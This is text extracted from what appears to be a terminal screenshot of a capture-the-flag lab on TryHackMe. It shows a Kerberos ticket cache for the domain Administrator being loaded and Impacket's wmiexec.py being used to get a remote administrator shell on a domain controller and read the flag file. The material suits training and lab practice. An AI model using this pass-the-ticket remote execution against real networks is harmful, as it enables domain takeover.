 wmiexec.py -k -no-pass Administrator@"$DC_HOST"
/opt/tools/BloodHound4/Blood… JAVA_HOME=/usr/lib/jvm/java-1… wmiexec.py -k -no-pass Administ…
[@thm.corp][Jul 14, 2025 - 19:10:40 (GMT)] exegol-ResetCTF /workspace # export KRB5CCNAM
E=Administrator@CIFS_HayStack.thm.corp@THM.CORP.ccache
[@thm.corp][Jul 14, 2025 - 19:10:43 (GMT)] exegol-ResetCTF /workspace # wmiexec.py -k -n
o-pass Administrator@"$DC_HOST"
Impacket v0.13.0.dev0+20250107.155526.3d734075 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
thm\administrator
C:\>type Users\Administrator\Desktop\root.txt
THM-
C:\>